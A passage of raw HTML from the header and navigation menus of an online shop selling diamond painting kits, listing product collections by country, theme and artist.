                                              <a href="/collections/brazil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brazil
                                              </a>
                                            </li><li>
                                              <a href="/collections/canada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Canada
                                              </a>
                                            </li><li>
                                              <a href="/collections/france" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                France
                                              </a>
                                            </li><li>
                                              <a href="/collections/germany" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Germany
                                              </a>
                                            </li><li>
                                              <a href="/collections/greece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Greece
                                              </a>
                                            </li><li>
                                              <a href="/collections/india" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                India
                                              </a>
                                            </li><li>
                                              <a href="/collections/italy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Italy
                                              </a>
                                            </li><li>
                                              <a href="/collections/ireland" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ireland
                                              </a>
                                            </li><li>
                                              <a href="/collections/japan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Japan
                                              </a>
                                            </li><li>
                                              <a href="/collections/korea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Korea
                                              </a>
                                            </li><li>
                                              <a href="/collections/mexico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mexico
                                              </a>
                                            </li><li>
                                              <a href="/collections/new-zealand" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                New Zealand
                                              </a>
                                            </li><li>
                                              <a href="/collections/norway" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Norway
                                              </a>
                                            </li><li>
                                              <a href="/collections/scotland" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Scotland
                                              </a>
                                            </li><li>
                                              <a href="/collections/spain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Spain
                                              </a>
                                            </li><li>
                                              <a href="/collections/sweden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sweden
                                              </a>
                                            </li><li>
                                              <a href="/collections/thailand" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Thailand
                                              </a>
                                            </li><li>
                                              <a href="/collections/flags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Flags
                                              </a>
                                            </li><li>
                                              <a href="/collections/switzerland" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Switzerland
                                              </a>
                                            </li><li>
                                              <a href="/collections/wales" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wales
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-34">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Other Crafts
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-other-crafts" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Other Crafts
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/paint-by-numbers-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Paint By Numbers Kits
                                              </a>
                                            </li><li>
                                              <a href="/collections/cross-stitch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cross Stitching Kits
                                              </a>
                                            </li><li>
                                              <a href="https://homecraftology.com/collections/scratch-painting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Scratch Painting Kits
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Latest
                    </a></li><li><a href="/products/worlds-best-customized-diamond-painting-kit" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Custom Kits
                    </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best Sellers
                    </a></li><li><a href="/collections/diamond-painting-accessories-for-craft-lovers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Accessories
                    </a></li><li><a href="https://shopify.com/377454655/account/pages/7b88a965-455a-444c-bc15-f5c7ef9f95ef?locale=en&region_country=US" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      My Wishlist
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://homecraftology.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/homecraftology" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/homecraftologystore" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@homecraftology" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
                  <span class="searchheading" style="margin-left:10px;display:inline-flex;">Search</span>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Flowers, Beach, Christmas, Mandala"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search eg: Flowers, Beach, Christmas, Mandala</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 49.70286331712587%"
            
          ><img src="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=500" alt="White Background Home craftology Logo " srcset="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=50 50w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=100 100w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=150 150w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=200 200w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=250 250w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=300 300w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=400 400w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=500 500w" width="200" height="99.40572663425175" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Diamond Painting Kits</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/premium-diamond-painting-kits-for-adults-and-kids" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shop All Diamond Painting Kits
                                </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Best Selling Kits
                                </a></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Latest Kits
                                </a></li><li><a href="/collections/exclusive-designs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Exclusive Kits
                                </a></li><li><a href="/collections/mandala-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mandala Kits
                                </a></li><li><a href="/collections/flowers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Flower Kits
                                </a></li><li><a href="/collections/birds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Birds
                                </a></li><li><a href="/collections/beach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beaches
                                </a></li><li><a href="/collections/nature" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nature
                                </a></li><li><a href="/collections/christmas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Kits
                                </a></li><li><a href="https://homecraftology.com/collections/spiritual" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spiritual
                                </a></li><li><a href="https://homecraftology.com/collections/ab-drills" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  AB Aurora Borealis Kits
                                </a></li><li><a href="/collections/mystery" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mystery Kits
                                </a></li><li><a href="/collections/panels" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Panel Kits
                                </a></li><li><a href="/collections/astrology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Astrology
                                </a></li><li><a href="/collections/carnival-fun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Carnival and Circus
                                </a></li><li><a href="https://homecraftology.com/collections/tshirts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Diamond Painting T-Shirts
                                </a></li><li><details id="Details-HeaderSubMenu-18">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Animals</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-18" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/african-safari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          African Safari
                                        </a>
                                      </li><li>
                                        <a href="/collections/cats-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cats
                                        </a>
                                      </li><li>
                                        <a href="/collections/big-cats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Big Cats
                                        </a>
                                      </li><li>
                                        <a href="/collections/bear" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bears
                                        </a>
                                      </li><li>
                                        <a href="/collections/birds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birds
                                        </a>
                                      </li><li>
                                        <a href="/collections/butterfly" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Butterflies
                                        </a>
                                      </li><li>
                                        <a href="/collections/dogs-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dogs
                                        </a>
                                      </li><li>
                                        <a href="/collections/elephants-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Elephants
                                        </a>
                                      </li><li>
                                        <a href="/collections/farmyard" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Farmyard
                                        </a>
                                      </li><li>
                                        <a href="/collections/peacock-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Peacocks
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-arctic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          The Arctic
                                        </a>
                                      </li><li>
                                        <a href="/collections/under-the-sea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Under the Sea
                                        </a>
                                      </li><li>
                                        <a href="/collections/wolves-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wolves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-19">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Other Christmas Items</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-19" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/christmas-bookmarks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Bookmarks
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-greeting-cards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Greeting Cards
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-hats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Hats
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-keychains-and-stickers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Keychains and Stickers
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-notebook" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Notebooks
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-socks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Socks
                                        </a>
                                      </li><li>
                                        <a href="/collections/long-christmas-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Long Christmas Bags
                                        </a>
                                      </li><li>
                                        <a href="/collections/small-christmas-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Small Christmas Bags
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-20">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Special Kits</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-20" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/special-kits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          All Special Kits
                                        </a>
                                      </li><li>
                                        <a href="/collections/bookmarks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bookmarks
                                        </a>
                                      </li><li>
                                        <a href="/collections/clocks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Clocks
                                        </a>
                                      </li><li>
                                        <a href="/collections/coaster" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coasters
                                        </a>
                                      </li><li>
                                        <a href="/collections/compact-mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Compact Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/collections/face-masks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Face Masks
                                        </a>
                                      </li><li>
                                        <a href="/collections/gemstones" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gemstones
                                        </a>
                                      </li><li>
                                        <a href="/collections/greeting-cards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Greeting Cards
                                        </a>
                                      </li><li>
                                        <a href="/collections/hair-brushes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hair Brushes
                                        </a>
                                      </li><li>
                                        <a href="/collections/keychains" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Keychains
                                        </a>
                                      </li><li>
                                        <a href="/collections/mini-diamond-painting-kits-quick-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mini Diamond Painting Kits
                                        </a>
                                      </li><li>
                                        <a href="/collections/diamond-painting-mirror" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/collections/notebooks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Notebooks
                                        </a>
                                      </li><li>
                                        <a href="/collections/pencil-case" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pencil Cases
                                        </a>
                                      </li><li>
                                        <a href="/collections/stickers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stickers
                                        </a>
                                      </li><li>
                                        <a href="/collections/diamond-painting-storage-box" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Storage Boxes
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-21">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Art</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-21" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/aboriginal-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Aboriginal Art
                                        </a>
                                      </li><li>
                                        <a href="/collections/arts-crafts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Arts &amp; Crafts
                                        </a>
                                      </li><li>
                                        <a href="/collections/balloons" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Balloons
                                        </a>
                                      </li><li>
                                        <a href="/collections/black-and-white" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Black and White
                                        </a>
                                      </li><li>
                                        <a href="/collections/colorful-abstract" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Colorful Abstract
                                        </a>
                                      </li><li>
                                        <a href="/collections/dreamcatcher" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dreamcatcher
                                        </a>
                                      </li><li>
                                        <a href="/collections/mandala-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mandala
                                        </a>
                                      </li><li>
                                        <a href="/collections/stained-glass" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stained Glass Art &amp; Crystals
                                        </a>
                                      </li><li>
                                        <a href="/collections/vintage-items" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Vintage and Old World
                                        </a>
                                      </li><li>
                                        <a href="/collections/wallpaper" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wallpaper
                                        </a>
                                      </li><li>
                                        <a href="/collections/watercolor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Watercolor Painting
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-22">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Countryside</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-22" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/country-life" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Country Life
                                        </a>
                                      </li><li>
                                        <a href="/collections/cowboys-and-rodeos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cowboys and Rodeos
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-23">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Family</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-23" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/for-kids" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          For Kids
                                        </a>
                                      </li><li>
                                        <a href="/collections/women-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Women
                                        </a>
                                      </li><li>
                                        <a href="/collections/precious-children" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Precious Children
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-24">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Famous Master Artists</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-24" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/claude-monet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Claude Monet
                                        </a>
